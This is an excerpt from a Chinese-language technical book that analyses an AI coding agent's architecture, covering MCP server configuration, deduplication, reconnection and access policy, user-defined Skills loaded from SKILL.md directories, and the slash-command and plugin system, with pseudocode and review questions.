Project 配置(.mcp.json)有一个额外的安全层:目录树遍历。系统会从当前工作目录向上搜索直到仓库根目录,沿途收集所有 .mcp.json 文件。靠近 cwd 的文件优先级更高。这意味着子目录可以覆盖父目录的 MCP 配置——一个 monorepo 的前端子项目可以定义自己的 MCP Server 列表,而不影响后端子项目。这个遍历行为与 .gitignore、.eslintrc 等文件的查找规则一致,对开发者来说是熟悉的模式。
managed 层的来源是远程管理设置——通常来自 MDM(Mobile Device Management)或企业配置系统。这些设置通过特定的 API 端点获取,在进程启动时加载一次,不随 session 变化。managed 和 enterprise 的区别在于:enterprise 是"独占控制"(有就忽略其他所有),managed 是"参与合并"(和其他层一起合并)。企业 IT 可以选择使用哪种策略:前者更安全但更死板,后者更灵活但需要仔细管理合并语义。
18.7 去重:同一个 Server 从多个渠道来
一个被低估的复杂性在于:同一个 MCP Server 可能从多个渠道同时出现。用户在 .mcp.json 手动配置了 Slack,同时安装的 Plugin 也引入了 Slack,Web 端 网页端又同步过来一个 Slack 连接器。如果三份配置都生效,模型会看到三组重复的 Slack 工具,浪费 context window 且造成混乱。
去重函数通过内容签名实现。签名规则:stdio 类型用命令的序列化字符串作签名,远程类型用解包后的原始 URL 作签名。注意 URL 解包逻辑——在远程会话中,Web 端 连接器的 URL 会被代理重写,但原始 URL 保存在查询参数中。去重时必须解开代理 URL 才能正确比较。
为什么不按名称去重?因为不同渠道可能用不同的名称指向同一个 Server(用户叫它 "my-slack",Plugin 叫它 "slack-connector")。为什么不只按内容去重?因为不同的 Server 可能碰巧有相同的 URL 但提供不同的工具集(代理服务器场景)。内容签名是两者的平衡点。
手动配置的 Server 总是优先于 Plugin 引入的。当检测到重复时,Plugin 的 Server 被 suppressed 并记录到错误列表中供 UI 展示——不是静默丢弃,而是明确告知用户。Plugin 来源通过 pluginSource 字段追踪——这个字段在配置构建时就被标记上,避免了在去重时需要查询 Plugin 状态(可能还未加载)的竞态。
18.8 断线重连:不是"重试"那么简单
重连策略的常量:最多 5 次重试,初始退避 1 秒,最大退避 30 秒。
但真正有意思的是错误检测逻辑。代码列出了 9 种被认定为"终端性连接错误"的信号:ECONNRESET、ETIMEDOUT、EPIPE、EHOSTUNREACH、ECONNREFUSED、Body Timeout Error、terminated、SSE stream disconnected、Failed to reconnect SSE stream。
系统不会一看到错误就重连——维护一个连续错误计数器,当连续出现 3 次终端性错误时,才主动关闭连接触发重连。非终端性错误会重置计数器。这种"连续 N 次才认定断线"的策略过滤了瞬时网络抖动,避免了过度敏感的重连。
HTTP 传输有一种特殊的断线场景:session 过期。当检测到 HTTP 404 + JSON-RPC -32001 错误码时,意味着服务端 session 已失效,需要用全新的 session ID 重新连接。
关闭连接时,所有与该连接相关的 memoize 缓存都会被清除:工具列表、资源列表、命令列表、连接状态。这保证重连后获取的是新鲜数据。注释解释了为什么不直接调用 client.onclose?.() 而是通过 client.close()——前者只清除缓存,后者还会 reject 所有挂起的请求 Promise。如果有工具调用正在等待,直接清缓存会让它们永远 hang 住。
还有一个防重入保护:一个"已触发关闭"标志防止 close() 过程中的 abort 信号再次触发 onerror -> close 链条。分布式系统中的"优雅关闭"从来都不优雅——每个关闭路径都可能触发新的错误,需要显式的防护。
重连的时序还有一个值得注意的细节:重连后必须重新获取工具列表。MCP Server 可能在断线期间更新了工具定义——添加新工具或修改参数 Schema。如果重连后继续使用缓存的旧工具列表,调用参数可能与 Server 的最新定义不匹配。这就是为什么关闭连接时要清除所有 memoize 缓存——强制重连后的 fresh discovery。
退避策略的设计也值得分析。初始退避 1 秒,最大退避 30 秒,每次翻倍。五次重试的退避序列是 1s -> 2s -> 4s -> 8s -> 16s(不超过 30s),总等待时间约 31 秒。如果 Server 在 30 秒内恢复(如部署重启),系统可以自动重连,不需要用户干预。如果 30 秒后仍未恢复,标记为 failed 并等待用户通过 /mcp 手动重连。这个时间窗口是对"自动恢复"和"用户通知"之间的平衡。
18.9 安全策略:allowlist、denylist 与三维匹配
MCP 配置模块实现了企业级的访问控制。策略检查的核心逻辑是:denylist 绝对优先(不管 allowlist 怎么说);allowlist 为空意味着全部拒绝(allowedMcpServers: [] 不是"不限制"而是"不允许");同一个 Server 可以通过名称、命令(stdio)或 URL(远程,支持通配符)三种方式匹配。
URL 通配符匹配由一个正则转换函数实现——https://*.example.com/* 可以匹配该域名下的所有服务。
一个微妙之处:当"仅允许托管服务器"标志为 true 时,allowlist 只从托管策略中读取,用户自己的设置不参与——但 denylist 总是从所有来源合并,因为用户永远可以为自己拒绝 Server。这体现了安全设计的一个原则:"允许"是受限的权力,"拒绝"是不可剥夺的权利。
function checkMcpServerAllowed(name, config, settings):
// 第一步:denylist 绝对优先
if matchesDenylist(name, config, settings.deniedMcpServers):
return DENIED
// 第二步:空 allowlist = 全部拒绝
if settings.allowedMcpServers is empty array:
return DENIED
// 第三步:三维匹配
if settings.allowedMcpServers is null:
return ALLOWED // 无限制
return matchesAllowlist(name, config, settings.allowedMcpServers)
// 匹配支持:名称精确、命令精确、URL 通配符
18.10 连接并发:批量大小的学问
MCP 客户端模块中定义了两个连接批量大小:本地 Server 并发 3 个,远程 Server 并发 20 个。为什么差异这么大?
本地 Server 启动的是子进程,进程创建是重操作——fork、exec、加载运行时——同时启动太多会抢占 CPU 和内存。远程 Server 只是 HTTP 连接,受 I/O 限制而非 CPU 限制,高并发反而能减少总等待时间(网络延迟是并行的,不是串行的)。
这两个数字都可以通过环境变量覆盖,让资源受限的环境可以进一步降低并发度,资源充裕的环境可以提高。
这个数字背后隐含的预期是:系统设计时已经考虑到用户会同时连接大量 Server。MCP 不是一个连一两个服务的"集成"方案,而是一个支撑 Agent 生态的平台基础设施。
一个容易忽视的细节:连接 batch 内部使用的是有序迭代而非 Promise.all——一个 batch 内的连接仍然是并行启动的,但 batch 之间是串行的。这避免了一次性 fork 几十个子进程导致的系统过载,同时在每个 batch 内最大化并行度。
18.11 子 Agent 中的 MCP:叠加式连接
MCP 不只在主会话中工作——子 Agent 也可以声明自己的 MCP 依赖。Agent 执行引擎中的 MCP 初始化函数实现了"叠加式"连接管理:子 Agent 的 MCP Server 在父级已有连接之上添加,而非替换。
叠加式设计有两个关键细节。引用 vs 内联: Agent frontmatter 中的 MCP 定义可以是字符串引用(如 "github",复用父级已有连接)或内联定义(一个完整的 Server 配置对象,创建新连接)。字符串引用通过配置查找函数解析,然后使用 memoized 的连接函数——这意味着多个 Agent 引用同一个 Server 名称时共享同一个物理连接。内联定义则每次创建新连接。
清理的选择性: 子 Agent 完成时,只有新创建的连接(来自内联定义)会被清理。引用来的共享连接由父级管理——如果子 Agent 关闭了父级正在使用的连接,会导致父级的后续 MCP 调用失败。代码维护了两个列表:agentClients(所有连接,用于工具发现)和 newlyCreatedClients(仅新建连接,用于清理)。
在安全策略方面,当 pluginOnly 策略生效时,非管理员信任来源的 Agent 不能加载自定义 MCP——但 plugin、built-in 和 policySettings 来源的 Agent 不受限制。注释解释了这个区分的原因:plugin Agent 的 MCP 配置是管理员批准的 Agent 定义的一部分,阻止它们会破坏 plugin Agent 的功能。
18.12 连接的可观测性
MCP 连接的状态不是对用户隐藏的——整套连接状态通过 /mcp 命令暴露给用户。序列化后的状态包含:所有 client 的名称和连接类型、所有配置(按来源标记 scope)、所有已发现的工具(包含原始名称的映射)、所有 resources。
SerializedTool 结构中的 isMcp 标志标识一个工具是否来自 MCP——在工具列表 UI 中,MCP 工具和内置工具用不同的样式展示。originalToolName 字段保存映射前的原始名称,让用户能够理解 mcp__github__create_pr 对应 GitHub Server 的 create_pr 工具。
从架构角度看,MCP 在该系统中扮演了"能力扩展平台"的角色。内置工具定义了 Agent 的基础能力(读写文件、执行命令),MCP 工具定义了扩展能力(外部服务集成)。七层配置确保了从个人到企业的各级控制,五种连接状态确保了精确的用户反馈,OAuth + XAA 双轨认证确保了安全的凭证管理。这不只是一个"连接外部服务"的工具,而是一个完整的能力治理框架。
MCP 的设计哲学可以用一个类比总结:它是 Agent 系统的"USB 总线"。USB 定义了统一的物理接口和通信协议,让各种外设(鼠标、键盘、存储、摄像头)都能即插即用。MCP 定义了统一的消息协议(JSON-RPC)和能力描述格式(Tools/Resources/Prompts),让各种外部服务都能即连即用。USB 的成功不在于它比每个专用接口更好(PS/2 鼠标更低延迟,FireWire 传输更快),而在于统一性带来的生态效应。MCP 也是如此——它可能不比每个服务的原生 SDK 更高效,但统一的接口让 Agent 可以无差别地使用任何符合协议的服务。
回顾整个 MCP 子系统,最令人印象深刻的不是某个单一的技术决策,而是各种"不完美"的协调。传输层有六种(因为没有一种能覆盖所有场景)。认证有两种(因为个人和企业需求截然不同)。配置有七层(因为不同的利益相关者需要不同的控制粒度)。错误标准化函数要对付 Slack 的非标准行为。去重逻辑要处理代理 URL 的解包。每个"不完美"都是对真实世界复杂性的务实回应。一个"完美"的设计——只有一种传输、一种认证、一层配置——只能在白板上存在。
本章思考题
-
MCP 选择 JSON-RPC 作为消息格式而不是 gRPC 或自定义二进制协议,可能的考量是什么?提示:想想 MCP Server 的开发者画像。
-
为什么企业配置采用"独占控制"而不是"最高优先级"?这两种策略在安全模型上有什么本质区别?如果一个企业允许用户在管控列表之上添加自己的 Server,应该怎么设计?
-
认证中 OAuth 错误标准化函数处理 Slack 的非标准行为,这反映了协议实现的什么现实?如果你设计一个新协议,会如何减少这类问题?
-
去重使用内容签名而非名称匹配。如果只按名称去重,会出现什么问题?如果只按内容去重呢?设计一个完美的去重策略是否可能?
-
断线重连中"连续 3 次终端性错误才重连"的策略,是否存在漏网的场景——比如交替出现终端性和非终端性错误,每次都重置计数器,但 Server 实际上已经不可用?你会如何改进?
Chapter 19: Skills -- 用户自定义能力
如果每个开发者都能教会 Agent 新技能,但不需要写一行代码呢?
┌──────────────────────────┐
│ Agent Loop │
│ ┌─────┐ │
│ │ LLM │ │
│ └──┬──┘ │
│ │ │
│ SkillTool │
│ │ │
│ ★ Skills System ★ │ ◄── 本章聚焦
│ ┌────────────────────┐ │
│ │ .agent/skills/ │ │
│ │ SKILL.md + assets │ │
│ │ Conditional paths │ │
│ │ Dynamic discovery │ │
│ └────────────────────┘ │
│ │ │
│ prompt injection │
│ into conversation │
└──────────────────────────┘
19.1 问题:知识共享的门槛
上一章的 MCP 让 Agent 连接到了外部服务。但有一类「能力」不需要外部服务 -- 它是知识、流程和判断标准的组合。
举个例子:你的团队有一套 code review 的安全规则。每次 review 时你希望 Agent 检查 SQL 注入、XSS、权限泄露等问题。你有三种方式实现:
方式一:每次在对话中手动提醒。"请按照我们的安全规则 review 这段代码,包括检查 SQL 注入......" 太累了,而且容易遗漏。
方式二:写到 AGENT.md 里。有效,但这段安全规则会出现在每次对话的 system prompt 中 -- 包括你不是在做 review 的时候。浪费 context window,增加噪音。
方式三:封装成 Skill。只在 review 时被调用,不污染其他对话。模型知道它的存在(名称和描述常驻),但只在需要时才加载完整内容。
Skills 的设计理念是:把可复用的 Agent 行为封装为按需调用的单元。如果说 MCP 是「连接外部服务」,Skills 是「安装专业知识」。而且它的参与门槛极低 -- 你只需要写 Markdown。
19.2 Skill 的物理形态:一个目录,一个文件
一个 Skill 在文件系统上是什么样的?
.agent/skills/
security-review/
SKILL.md <- 核心文件
checklist.sh <- 可选的辅助脚本
为什么必须是 skill-name/SKILL.md 目录格式,而不允许单独的 .md 文件?Skills 目录加载器中明确只处理目录:
// 目录扫描逻辑
if entry is not a directory and not a symbolic link:
return null // 单独的 .md 文件被跳过
这个决定看似多余(一个文件不就够了吗?),但它保证每个 Skill 拥有独立的命名空间。辅助脚本、数据文件、配置模板都可以放在 Skill 目录里,通过内置的 Skill 目录变量引用。如果允许单文件,Skill 就不具备携带资源的能力。
SKILL.md 由 YAML frontmatter 和 Markdown body 两部分组成。frontmatter 定义了 Skill 的「元数据合约」。frontmatter 解析函数处理所有支持的字段,其中几个值得特别关注:
- when_to_use -- 告诉模型何时该自动调用这个 Skill。这是 Skill 被模型主动发现的关键
- disable-model-invocation -- 设为 true 后模型不能自主调用,只有用户通过
/skill-name手动触发。适用于需要人类判断才启动的高风险操作 - context: 'fork' -- 在子 Agent 中执行,拥有独立的上下文和 token 预算。防止大型 Skill 耗尽主会话的 context window
- paths -- glob 模式匹配,只在操作匹配路径的文件时才激活。第 19.6 节详述
- effort -- 控制 Skill 执行时模型投入的思考深度
19.3 多源并行加载:五路竞速
Skill 从哪里来?Skill 目录命令获取函数中定义了三个层级的来源:
managedDir = join(getManagedPath(), '.agent', 'skills') // 企业策略
globalDir = join(getConfigHome(), 'skills') // 用户全局
projectDirs = traverseUpToHome('skills', workingDir) // 项目级(多个)
加上 --add-dir 指定的额外目录和 legacy /commands/ 目录,一共五路数据源。它们通过 Promise.all 并行加载:
[managedResults, globalResults, projectResultsNested, extraResultsNested, legacyResults]
= await Promise.all([...])
五路并行,互不依赖。每一路都是独立的目录扫描和文件读取。这意味着一个慢的企业 NFS 不会阻塞本地 Skill 的加载。
但并行加载带来一个问题:同一个 Skill 可能通过不同路径被发现。比如通过符号链接,或者 --add-dir 与项目目录重叠。系统通过 realpath 解析符号链接来检测重复:
async function resolveFileIdentity(path: string): Promise<string | null> {
return await realpath(path)
}
所有 file identity 的计算也是并行的,然后在同步循环中做 first-wins 去重。注释特别提到为什么用 realpath 而不是 inode:某些虚拟/容器/NFS 文件系统会报告不可靠的 inode 值(如 inode 0)。这是在真实用户环境中踩出的坑。
还有一个精简模式的分支:跳过所有自动发现,只加载 --add-dir 明确指定的路径。这是给嵌入式场景设计的 -- 当 Agent 被集成进 CI/CD 流程时,你不想让它自动发现和执行项目里的 Skill。
19.4 Skill 如何变成 Command
每个 Skill 最终被转换为一个 Command 对象。Skill 命令构建函数是这个转换的核心。生成的 Command 的 type 固定为 'prompt' -- Skill 本质上是一段提示词,不是一个可执行程序。
Command 中最关键的方法是获取提示词内容的函数。当 Skill 被调用时,这个函数决定了注入到对话中的内容。它不是简单地返回 Markdown 原文,而是经过一系列处理:
第一步:Base directory 前缀。如果 Skill 有 baseDir,在内容前加上 Base directory for this skill: /path/to/skill。这告诉模型 Skill 的资源文件在哪里。
第二步:参数替换。${1} 位置参数和 ${ARG_NAME} 命名参数都会被替换为实际值。
第三步:内置变量替换。Skill 目录路径变量替换为 Skill 目录路径(Windows 下还会把反斜杠转为正斜杠)。会话 ID 变量替换为当前会话 ID -- 这让 Skill 可以生成会话唯一的日志或报告。
第四步:Shell 命令执行。这是最有意思的一步。Markdown 中的特殊代码块(! 标记的代码块)会被实际执行,输出替换回内容。这意味着 Skill 可以在加载时动态收集信息 -- 比如一个 review Skill 在加载时执行 git diff 获取当前变更。
但有一个关键的安全检查:
if source is not 'mcp':
content = await executeEmbeddedShellCommands(...)
MCP 来源的 Skill 是远程的、不受信任的 -- 绝不允许它们在本地执行 shell 命令。这是一条不可逾越的安全边界。
19.5 内置 Skills:编译进二进制的专业知识
除了用户自定义的 Skills,该系统内置了一批 Skills。它们通过注册模式管理。
内置 Skill 注册函数有一个精妙的懒加载设计。如果 Skill 附带了辅助文件,这些文件在第一次调用时才被提取到磁盘。关键是提取的 promise 被 memoize 了:
let pending: Promise<string | null> | undefined
onInvoke = async (args, ctx) => {
pending ??= extractBundledFiles(skillName, fileList)
...
}
??= 赋值意味着多次并发调用只会触发一次提取。如果第一次调用和第二次调用几乎同时发生,它们 await 的是同一个 promise。这避免了文件写入竞争。
文件提取在安全性上也下了功夫:
SAFE_FLAGS = O_WRONLY | O_CREAT | O_EXCL | O_NOFOLLOW
O_EXCL 保证只创建新文件(不覆盖已存在的文件),O_NOFOLLOW 防止符号链接攻击。注释说明了防御模型:提取目录名包含每进程的随机 nonce,这是主要防线;这些 flag 是纵深防御。
路径安全验证函数还检查路径遍历:规范化后的路径不能是绝对路径、不能包含 ..。这防止恶意的内置 Skill 定义写到 Skill 目录之外的位置。
19.6 条件激活:文件路径触发的 Skills
这是 Skills 系统最精巧的特性之一。通过 frontmatter 的 paths 字段,Skill 可以声明自己只关心特定文件:
---
description: "React component best practices"
paths: ["src/components/**", "*.tsx"]
---
这个 Skill 在加载时不会立即对模型可见。它被放进条件 Skill 等待列表。当模型操作文件时,条件激活函数检查文件路径是否匹配:
matcher = createGlobMatcher(skill.paths)
if matcher.matches(relativePath):
activeSkills.set(name, skill) // 移入活跃列表
pendingSkills.delete(name) // 从等待列表移除
activatedNames.add(name) // 记录已激活
匹配使用与 .gitignore 相同的语法。一旦激活就不会回退:已激活名称集合是会话内持久化的 Set。即使缓存清除重建,已激活的 Skill 也不会再被放回等待列表。
为什么这个功能重要?想象一个大型 monorepo,前端、后端、基础设施各有不同的最佳实践。把所有 Skill 都暴露给模型既浪费 token 又增加噪音。条件激活让 Skill 像守卫一样等待:当你碰到 *.tsx 文件时 React Skill 自动就位,碰到 terraform/*.tf 时 IaC Skill 自动就位。
19.7 动态发现:运行中找到新 Skills
条件激活针对的是「已知但未激活」的 Skill。还有一种情况:Agent 在操作文件时发现了之前未知的 Skill 目录。
动态发现函数从文件路径向上遍历到 cwd,检查每一级的 .agent/skills/ 目录:
while currentDir starts with (resolvedCwd + separator):
skillDir = join(currentDir, '.agent', 'skills')
if skillDir not in checkedDirs:
checkedDirs.add(skillDir)
// 检查目录是否存在,是否被 gitignore...
几个设计决策值得注意:
只发现 cwd 以下的目录。cwd 级别的 Skill 在启动时已经加载了,这里只处理子目录中嵌套的 Skill。
已检查目录集合是一个 Set,记录所有检查过的路径 -- 不管成功还是失败。这避免了对不存在的目录重复 stat。在大型项目中,每次文件操作都触发目录扫描的话,对不存在路径的重复 stat 会成为性能瓶颈。
gitignore 过滤。发现 Skill 目录后,还要检查它的父目录是否被 gitignore。这防止 node_modules/some-pkg/.agent/skills/ 被意外加载 -- 一个真实且危险的攻击向量。
按深度排序。返回结果中最深的目录排在前面,保证离文件更近的 Skill 拥有更高优先级。
19.8 token 经济学:常驻成本 vs 按需加载
Skill 对 context window 的影响被精心管理。frontmatter token 估算函数只计算常驻部分的 token:
function estimateFrontmatterTokens(skill: Command): number {
text = [skill.name, skill.description, skill.whenToUse]
.filter(Boolean)
.join(' ')
return roughTokenEstimate(text)
}
名称、描述和 when_to_use 是常驻的 -- 模型需要知道有哪些 Skill 可用。但完整的 Markdown 内容只在调用时才注入。这是经典的延迟加载策略:目录成本低(几十 token),全量加载成本高(可能上千 token),只在确定需要时才付出全量成本。
命令聚合模块中的工具列表过滤函数进一步控制哪些 Skill 出现在模型的工具列表中:
allCommands.filter(cmd =>
cmd.type === 'prompt' &&
!cmd.disableModelInvocation &&
cmd.source !== 'builtin' &&
(cmd.loadedFrom === 'bundled' ||
cmd.loadedFrom === 'skills' ||
cmd.loadedFrom === 'commands_DEPRECATED' ||
cmd.hasDescription ||
cmd.whenToUse),
)
没有 description 也没有 when_to_use 的 Skill 不会出现在模型的雷达上 -- 它们只能通过 / 命令手动触发。这是一个信噪比的优化。
19.9 Skills 与 MCP 的互补关系
Skills 和 MCP 的能力域看似重叠,实则互补。关键区别在于执行方式:
MCP 工具的执行发生在 Server 端 -- 模型发出调用请求,Server 执行逻辑,返回结果。Skills 的执行发生在模型端 -- Skill 内容被注入到对话中,模型阅读指令后自行操作。一个是「远程过程调用」,一个是「给专家一份操作手册」。
Skill 来源类型定义暴露了两者的交汇点:
type SkillSource =
| 'commands_DEPRECATED' | 'skills' | 'plugin' | 'managed' | 'bundled' | 'mcp'
'mcp' 意味着 MCP Server 可以通过 prompts/list 暴露 Skill -- 这是远程 Skill 分发。但 MCP 来源的 Skill 有严格的安全限制:不允许执行内嵌的 shell 命令。
桥接层通过依赖反转实现:
registerMCPSkillBridge({
buildSkillCommand,
parseFrontmatter,
})
这是经典的依赖反转。Skills 模块不导入 MCP 模块(那会造成循环依赖),而是把自己的构建函数注册到一个叶子模块,让 MCP 模块来获取。注释解释了为什么不用动态 import:在 Bun 打包的二进制中,变量路径的动态 import 无法在运行时解析。
这种互补关系的设计哲学是降低参与门槛。写一个 MCP Server 需要编程能力;写一个 Skill 只需要写 Markdown。前者适合工具和 API 开发者,后者适合任何有领域知识的人 -- 技术文档作者、运维工程师、安全审计员。两者共同构成了 Agent 的能力生态。
本章思考题
-
为什么条件 Skill 一旦激活就不再回退?如果允许「取消激活」,系统需要处理哪些额外的复杂性?
-
MCP 来源的 Skill 禁止执行内嵌 shell 命令。如果去掉这个限制,会打开什么攻击面?
-
frontmatter token 估算函数只估算常驻部分的 token。如果一个项目定义了 100 个 Skill,每个 frontmatter 平均 50 token,总常驻成本是 5000 token。这个成本是否可接受?有没有进一步优化的空间?
-
Skill 的「目录格式」要求(不支持单文件)是一个设计权衡。它增加了创建 Skill 的摩擦但提供了资源携带能力。你认为这个权衡合理吗?如果要同时支持两种格式,会引入哪些复杂性?
Chapter 20: Commands 与 Plugin 体系
80+ 个命令如何从一堆 import 变成可发现、可扩展、可控的交互体系?
┌──────────────────────────────┐
│ User Input │
│ │ │
│ / (slash prefix) │
│ │ │
│ ★ Command System ★ │ ◄── 本章聚焦
│ ┌──────────────────────────┐ │
│ │ Builtin │ Skill │ Plugin │ │
│ │ local │prompt │ MCP │ │
│ │local-jsx│ │ hooks │ │
│ └─────┬────┬──────┬───────┘ │
│ │ │ │ │
│ execute inject connect │
│ ▼ ▼ ▼ │
│ [Result/Prompt/Service] │
└──────────────────────────────┘
20.1 问题:用户交互的入口
前两章讲了 Agent 如何连接外部世界(MCP)和安装专业知识(Skills)。但用户怎么触发这一切?
在该 Agent 系统中输入 /,你会看到数十个可用命令。/commit 生成提交信息,/review 审查代码,/mcp 管理外部服务连接。这些命令是用户与 Agent 交互的「正门」-- 相比自然语言描述意图,命令提供了精确的、可发现的操作入口。
但这不只是一个「命令注册表」的问题。80+ 个命令来自五种不同来源(内置、Skill、Plugin、工作流、MCP),有些只对特定用户可见,有些在远程模式下被禁用,有些需要运行时条件才能启用。如何组织这些命令,让用户感觉是一个无缝的整体,同时让开发者可以从多个维度扩展?
20.2 三种命令类型:不同的执行模型
命令类型定义模块定义了命令的类型系统。三种类型对应三种完全不同的执行方式。
Prompt 命令。type 为 'prompt'。调用时返回一段文本注入对话,让模型来执行后续操作。Skills 就是这种类型。核心方法是提示词获取函数 -- 它不执行任何操作,只提供指令。模型收到指令后自行决定如何完成任务。
这是最有意思的类型:命令本身不做事,它只是给模型传递了「做什么」的知识。/review 不是一个 review 程序,它是一段告诉模型如何做 review 的提示词。
Local 命令。type 为 'local'。在本地直接执行,不经过模型。/clear 清屏、/cost 显示费用。它们通过 lazy loading 加载实现模块:
type LocalCommand = {
type: 'local'
supportsNonInteractive: boolean
load: () => Promise<CommandModule>
}
load 返回一个 Promise -- 命令模块只在真正调用时才被导入。这是性能优化:80+ 个命令如果启动时全部加载,会拖慢启动速度。
Local-JSX 命令。type 为 'local-jsx'。渲染交互式 UI(基于 Ink/React)。/mcp 显示 Server 管理界面,/skills 列出可用技能。它们与 local 的区别在于需要 Ink 运行时,这在某些环境中(如远程 bridge)不可用。
20.3 命令注册:一个 memoized 的大数组
命令聚合模块开头是一长串 import -- 超过 80 个命令模块。所有命令通过一个 memoized 函数聚合:
ALL_COMMANDS = memoize((): Command[] => [
addDir, advisor, agents, branch, btw, chrome, clear, ...
...(bridgeEnabled ? [bridgeCmd] : []),
...(voiceEnabled ? [voiceCmd] : []),
...(isInternalUser && !isDemo ? INTERNAL_COMMANDS : []),
])
三个设计决策值得关注:
memoize。数组只构造一次。因为构造过程涉及 feature flag 检查和条件展开,memoize 避免了重复计算。
条件展开。...(feature ? [cmd] : []) 在编译期和运行期双重控制命令的可见性。当 flag 关闭时,对应的 require() 调用在编译期被 dead code elimination 移除 -- 不仅运行时不加载,连代码本身都不出现在产物中。
为什么是函数而不是常量。底层函数需要读取配置,而配置在模块初始化时还不可用。用函数包装,延迟到首次调用时才执行。
20.4 Feature-Gated 命令:编译期裁剪
命令聚合模块集中展示了 feature flag 控制的命令:
proactiveCmd = FEATURE('PROACTIVE') || FEATURE('KAIROS')
? require('./commands/proactive') : null
bridgeCmd = FEATURE('BRIDGE_MODE')
? require('./commands/bridge/index') : null
voiceCmd = FEATURE('VOICE_MODE')
? require('./commands/voice/index') : null
FEATURE() 是编译期常量。这不是运行时检查 -- 当 flag 为 false 时,整个 require() 调用被 bundler 的 dead code elimination 移除。最终产物中不存在这些命令的代码。
还有一组 internal-only 命令:
INTERNAL_COMMANDS = [
backfillSessions, breakCache, bughunter, commit, commitPushPr, ...
]
这些只在内部员工环境下加载。与 feature flag 不同,这是运行时检查,因为用户类型是环境变量。
20.5 命令聚合:五路并行加载
加载所有命令的核心函数是获取所有可用命令的入口:
loadAllCommands = memoize(async (cwd: string): Promise<Command[]> => {
[
{ skillDirCommands, pluginSkills, bundledSkills, builtinPluginSkills },
pluginCommands,
workflowCommands,
] = await Promise.all([
getSkills(cwd),
getPluginCommands(),
getWorkflowCommands ? getWorkflowCommands(cwd) : Promise.resolve([]),
])
return [
...bundledSkills, // 1. 内置 Skills
...builtinPluginSkills, // 2. 内置插件 Skills
...skillDirCommands, // 3. 目录加载的 Skills
...workflowCommands, // 4. 工作流命令
...pluginCommands, // 5. 插件命令
...pluginSkills, // 6. 插件 Skills
...ALL_COMMANDS(), // 7. 内建命令(最后)
]
})
拼接顺序暗含优先级:内建命令放在最后。这意味着如果用户定义了一个与内建命令同名的 Skill,用户的 Skill 会被优先匹配 -- 用户意图高于系统默认。
Skills 加载的错误处理策略值得注意:每一路加载都包裹在 .catch() 中,失败时返回空数组并记录日志,而不是让整个命令系统崩溃。这是防御性编程的范例 -- Skill 加载是非关键路径,一个有问题的 Skill 不应该阻止 /help 或 /clear 的正常使用。
20.6 可用性过滤:动态的命令可见性
命令获取函数在加载基础上添加了两层过滤:
baseCommands = allCommands.filter(
cmd => meetsAvailability(cmd) && isEnabled(cmd),
)
可用性检查函数根据用户的认证状态过滤命令:
function meetsAvailability(cmd: Command): boolean {
if !cmd.availability: return true
for a in cmd.availability:
switch a:
case 'web-app':
if isSubscriber(): return true; break
case 'console':
if !isSubscriber() && !isThirdParty() && isFirstPartyUrl():
return true; break
return false
}
某些命令只对 Web 端订阅者可见,某些只对 API 控制台用户可见。注意这个函数没有被 memoize -- 注释明确说明:认证状态可能在会话中改变(用户执行了 /login),每次调用都必须重新评估。
动态 Skill 插入。运行时发现的 Skill 被插入到内建命令之前、其他扩展命令之后:
insertIndex = baseCommands.findIndex(c => builtInNames.has(c.name))
return [
...baseCommands.slice(0, insertIndex),
...uniqueDynamicSkills,
...baseCommands.slice(insertIndex),
]
这个位置选择保证了动态 Skill 不会覆盖内建命令,但在补全列表中会出现在内建命令之前。
20.7 安全边界:远程模式与 Bridge 模式
不同运行环境下,不同的命令是被允许的。代码定义了明确的安全边界。
远程安全命令集 -- 在 --remote 模式下可用的命令集合:
REMOTE_SAFE: Set<Command> = new Set([
session, exit, clear, help, theme, color, vim, cost, usage, copy, ...
])
只有不依赖本地文件系统、git、shell、IDE 或 MCP 的命令才能在远程模式下使用。这不是功能限制,而是安全设计 -- 远程模式下,命令在远端执行,本地资源不可达。
Bridge 安全命令集 -- 通过远程桥接(移动端/Web 客户端)可用的命令子集:
BRIDGE_SAFE: Set<Command> = new Set([
compact, clear, cost, summary, releaseNotes, files,
])
Bridge 安全检查函数的逻辑揭示了类型与安全的关系:
function isBridgeSafe(cmd: Command): boolean {
if cmd.type === 'local-jsx': return false // 渲染 Ink UI 的不行
if cmd.type === 'prompt': return true // Skills 都可以
return BRIDGE_SAFE.has(cmd) // Local 命令需要显式白名单
}
local-jsx 命令需要终端渲染能力,在手机上无法工作,所以一律禁止。Prompt 命令只是文本扩展,不涉及 UI,所以全部允许。只有 local 命令需要逐个审查安全性。
20.8 Plugin 体系:比 Skill 更重的扩展
Plugin 是该系统扩展体系中最重量级的单元。一个 Plugin 可以同时提供 Commands、Skills、Hooks 和 MCP Servers -- 四种能力捆绑在一起。
内置 Plugin 管理模块展示了 Plugin 的核心结构:
plugin: LoadedPlugin = {
name,
manifest: { name, description, version },
path: BUILTIN_MARKETPLACE,
source: pluginId, // 格式: "name@marketplace"
repository: pluginId,
enabled: isEnabled,
isBuiltin: true,
hooksConfig: definition.hooks,
mcpServers: definition.mcpServers,
}
Plugin 启用/禁用遵循三层判断:
isAvailable()-- 运行环境检测。某些 Plugin 只在特定 OS 上可用- 用户设置 -- 用户的显式偏好
- 默认状态 -- Plugin 声明的默认值
先检查能不能用,再检查用户要不要用,最后看默认值。这个顺序保证了环境限制不可被用户覆盖,而用户偏好可以覆盖默认值。
Plugin 提供的 Skills 通过收集函数聚合 -- 只有启用的 Plugin 的 Skills 才会被加载。将 Plugin Skill 转换为标准 Command 时,source 设为 'bundled' 而不是 'builtin'。注释解释了这个反直觉的选择:
// 'bundled' not 'builtin' -- 'builtin' in Command.source means hardcoded
// slash commands (/help, /clear). Using 'bundled' keeps these skills in
// the Skill tool's listing, analytics name logging, and prompt-truncation
// exemption.
'builtin' 有特殊含义(硬编码的系统命令),用 'bundled' 让 Plugin Skill 保持在技能列表中、分析日志中和 prompt 截断豁免中。命名虽然令人困惑,但语义是精确的。
20.9 缓存策略:两级清除
命令系统使用了多层 memoize 缓存。命令聚合模块定义了两级缓存清除:
function clearMemoizationCaches():
loadAllCommands.cache?.clear()
getSkillToolList.cache?.clear()
getSlashCommandSkills.cache?.clear()
clearSkillIndex?.()
function clearAllCaches():
clearMemoizationCaches()
clearPluginCommandCache()
clearPluginSkillsCache()
clearSkillDirectoryCaches()
轻量清除:只清除聚合层的缓存,底层数据源保持不变。用于动态 Skill 发现时 -- 新 Skill 被发现后,聚合层需要知道有新数据,但不需要重新扫描所有目录。
全量清除:清除所有层级的缓存,包括 Skill 文件缓存和 Plugin 缓存。用于配置变更或显式刷新。
